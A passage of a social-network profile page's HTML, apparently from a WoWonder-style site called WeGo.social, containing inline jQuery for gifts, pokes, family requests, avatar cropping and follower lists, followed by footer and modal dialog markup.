    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:7958, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'7958',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-7958").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-7958").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(7958,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-7958]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-7958]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-7958]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
